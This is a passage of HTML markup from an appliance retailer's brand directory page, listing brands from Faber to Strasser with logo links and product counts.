                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/faber" title="Faber">
                            <img class="brand-img zoom-eff" alt="Faber" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/FABER_Logo_P3435C.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/faber" title="Faber">
                            Faber                        </a>
                                                <div class="count">4 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Fisher & Paykel">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/fisher-%26-paykel" title="Fisher & Paykel">
                            <img class="brand-img zoom-eff" alt="Fisher & Paykel" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/FP_Logo_70mm_K.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/fisher-%26-paykel" title="Fisher & Paykel">
                            Fisher & Paykel                        </a>
                                                <div class="count">12 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Frigidaire">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/frigidaire" title="Frigidaire">
                            <img class="brand-img zoom-eff" alt="Frigidaire" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/download_2_.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/frigidaire" title="Frigidaire">
                            Frigidaire                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Fulgor Milano">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/fulgor-milano" title="Fulgor Milano">
                            <img class="brand-img zoom-eff" alt="Fulgor Milano" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/download_3_.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/fulgor-milano" title="Fulgor Milano">
                            Fulgor Milano                        </a>
                                                <div class="count">5 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Futuro">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/futuro" title="Futuro">
                            <img class="brand-img zoom-eff" alt="Futuro" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/fututo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/futuro" title="Futuro">
                            Futuro                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Gaggenau">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/gaggenau" title="Gaggenau">
                            <img class="brand-img zoom-eff" alt="Gaggenau" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Gaggenau-Logo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/gaggenau" title="Gaggenau">
                            Gaggenau                        </a>
                                                <div class="count">13 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="GE">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/ge" title="GE">
                            <img class="brand-img zoom-eff" alt="GE" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/GE_Logo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/ge" title="GE">
                            GE                        </a>
                                                <div class="count">13 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Hansgrohe">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/hansgrohe" title="Hansgrohe">
                            <img class="brand-img zoom-eff" alt="Hansgrohe" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/codazon/brand/placeholder_thumbnail.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/hansgrohe" title="Hansgrohe">
                            Hansgrohe                        </a>
                                                <div class="count">0 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Hestan">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/hestan" title="Hestan">
                            <img class="brand-img zoom-eff" alt="Hestan" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Hestan-Logo_1.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/hestan" title="Hestan">
                            Hestan                        </a>
                                                <div class="count">7 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Hydro Systems">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/hydro-systems" title="Hydro Systems">
                            <img class="brand-img zoom-eff" alt="Hydro Systems" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Pics/hydrosystems.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/hydro-systems" title="Hydro Systems">
                            Hydro Systems                        </a>
                                                <div class="count">0 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Icera">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/icera" title="Icera">
                            <img class="brand-img zoom-eff" alt="Icera" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/icera.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/icera" title="Icera">
                            Icera                        </a>
                                                <div class="count">10 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="ILVE">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/ilve" title="ILVE">
                            <img class="brand-img zoom-eff" alt="ILVE" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Pics/ilve.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/ilve" title="ILVE">
                            ILVE                        </a>
                                                <div class="count">2 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Imperial">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/imperial" title="Imperial">
                            <img class="brand-img zoom-eff" alt="Imperial" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/images.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/imperial" title="Imperial">
                            Imperial                        </a>
                                                <div class="count">0 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Infinity Drain">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/infinity-drain" title="Infinity Drain">
                            <img class="brand-img zoom-eff" alt="Infinity Drain" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/infinity.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/infinity-drain" title="Infinity Drain">
                            Infinity Drain                        </a>
                                                <div class="count">6 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Integrity">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/integrity" title="Integrity">
                            <img class="brand-img zoom-eff" alt="Integrity" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/integrity.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/integrity" title="Integrity">
                            Integrity                        </a>
                                                <div class="count">0 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="JennAir">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/jennair" title="JennAir">
                            <img class="brand-img zoom-eff" alt="JennAir" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/jennair.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/jennair" title="JennAir">
                            JennAir                        </a>
                                                <div class="count">47 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Julien">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/julien" title="Julien">
                            <img class="brand-img zoom-eff" alt="Julien" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/julien.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/julien" title="Julien">
                            Julien                        </a>
                                                <div class="count">11 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Kartners">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/kartners" title="Kartners">
                            <img class="brand-img zoom-eff" alt="Kartners" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/kartners.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/kartners" title="Kartners">
                            Kartners                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="KitchenAid">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/kitchenaid" title="KitchenAid">
                            <img class="brand-img zoom-eff" alt="KitchenAid" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/KitchenAid.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/kitchenaid" title="KitchenAid">
                            KitchenAid                        </a>
                                                <div class="count">30 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Kohler">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/kohler" title="Kohler">
                            <img class="brand-img zoom-eff" alt="Kohler" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Pics/kohler.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/kohler" title="Kohler">
                            Kohler                        </a>
                                                <div class="count">0 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="KWC">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/kwc" title="KWC">
                            <img class="brand-img zoom-eff" alt="KWC" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/kwc.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/kwc" title="KWC">
                            KWC                        </a>
                                                <div class="count">2 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="La Cornue">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/la-cornue" title="La Cornue">
                            <img class="brand-img zoom-eff" alt="La Cornue" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/lacornue_1.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/la-cornue" title="La Cornue">
                            La Cornue                        </a>
                                                <div class="count">0 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Lacava">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/lacava" title="Lacava">
                            <img class="brand-img zoom-eff" alt="Lacava" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/lacava.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/lacava" title="Lacava">
                            Lacava                        </a>
                                                <div class="count">2 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="LG">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/lg" title="LG">
                            <img class="brand-img zoom-eff" alt="LG" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/LG.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/lg" title="LG">
                            LG                        </a>
                                                <div class="count">76 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Liebherr">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/liebherr" title="Liebherr">
                            <img class="brand-img zoom-eff" alt="Liebherr" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Liebherr-logo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/liebherr" title="Liebherr">
                            Liebherr                        </a>
                                                <div class="count">6 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Marvel">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/marvel" title="Marvel">
                            <img class="brand-img zoom-eff" alt="Marvel" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/logo_2.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/marvel" title="Marvel">
                            Marvel                        </a>
                                                <div class="count">0 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Maytag">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/maytag" title="Maytag">
                            <img class="brand-img zoom-eff" alt="Maytag" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Maytag-Logo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/maytag" title="Maytag">
                            Maytag                        </a>
                                                <div class="count">8 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Miele">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/miele" title="Miele">
                            <img class="brand-img zoom-eff" alt="Miele" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/MIele.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/miele" title="Miele">
                            Miele                        </a>
                                                <div class="count">51 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Mila">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/mila" title="Mila">
                            <img class="brand-img zoom-eff" alt="Mila" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/mila.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/mila" title="Mila">
                            Mila                        </a>
                                                <div class="count">2 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Monogram">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/monogram" title="Monogram">
                            <img class="brand-img zoom-eff" alt="Monogram" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Monogram.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/monogram" title="Monogram">
                            Monogram                        </a>
                                                <div class="count">17 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Native Trails">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/native-trails" title="Native Trails">
                            <img class="brand-img zoom-eff" alt="Native Trails" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/native.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/native-trails" title="Native Trails">
                            Native Trails                        </a>
                                                <div class="count">2 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Newport Brass">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/newport-brass" title="Newport Brass">
                            <img class="brand-img zoom-eff" alt="Newport Brass" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/newport_brass.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/newport-brass" title="Newport Brass">
                            Newport Brass                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Nood Co.">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/nood-co." title="Nood Co.">
                            <img class="brand-img zoom-eff" alt="Nood Co." data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/noodco.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/nood-co." title="Nood Co.">
                            Nood Co.                        </a>
                                                <div class="count">2 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Perlick">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/perlick" title="Perlick">
                            <img class="brand-img zoom-eff" alt="Perlick" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Perlick-Logo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/perlick" title="Perlick">
                            Perlick                        </a>
                                                <div class="count">5 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Price Pfister">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/price-pfister" title="Price Pfister">
                            <img class="brand-img zoom-eff" alt="Price Pfister" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/price_pfister.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/price-pfister" title="Price Pfister">
                            Price Pfister                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Profile">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/profile" title="Profile">
                            <img class="brand-img zoom-eff" alt="Profile" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/GE-Profile-Logo1.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/profile" title="Profile">
                            Profile                        </a>
                                                <div class="count">0 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Robern">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/robern" title="Robern">
                            <img class="brand-img zoom-eff" alt="Robern" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/robern_1.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/robern" title="Robern">
                            Robern                        </a>
                                                <div class="count">8 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Rohl">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/rohl" title="Rohl">
                            <img class="brand-img zoom-eff" alt="Rohl" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Pics/rohl.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/rohl" title="Rohl">
                            Rohl                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Ronbow">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/ronbow" title="Ronbow">
                            <img class="brand-img zoom-eff" alt="Ronbow" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/ronbow.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/ronbow" title="Ronbow">
                            Ronbow                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Samsung">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/samsung" title="Samsung">
                            <img class="brand-img zoom-eff" alt="Samsung" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/SAMSUNG.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/samsung" title="Samsung">
                            Samsung                        </a>
                                                <div class="count">44 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Scotsman">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/scotsman" title="Scotsman">
                            <img class="brand-img zoom-eff" alt="Scotsman" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/scotsman-Logo.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/scotsman" title="Scotsman">
                            Scotsman                        </a>
                                                <div class="count">0 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Services">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/services" title="Services">
                            <img class="brand-img zoom-eff" alt="Services" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/download_1.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/services" title="Services">
                            Services                        </a>
                                                <div class="count">10 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Sharp">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/sharp" title="Sharp">
                            <img class="brand-img zoom-eff" alt="Sharp" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Sharp-logo.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/sharp" title="Sharp">
                            Sharp                        </a>
                                                <div class="count">4 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Signature">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/signature" title="Signature">
                            <img class="brand-img zoom-eff" alt="Signature" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/download_4_.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/signature" title="Signature">
                            Signature                        </a>
                                                <div class="count">15 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Smeg">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/smeg" title="Smeg">
                            <img class="brand-img zoom-eff" alt="Smeg" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Smeg-Logo.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/smeg" title="Smeg">
                            Smeg                        </a>
                                                <div class="count">7 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Speed Queen">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/speed-queen" title="Speed Queen">
                            <img class="brand-img zoom-eff" alt="Speed Queen" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/speed.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/speed-queen" title="Speed Queen">
                            Speed Queen                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Stone Forest">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/stone-forest" title="Stone Forest">
                            <img class="brand-img zoom-eff" alt="Stone Forest" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/stoneforest.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/stone-forest" title="Stone Forest">
                            Stone Forest                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Strasser">
                <div class="brand-item-inner">
                    <div class="item-top">
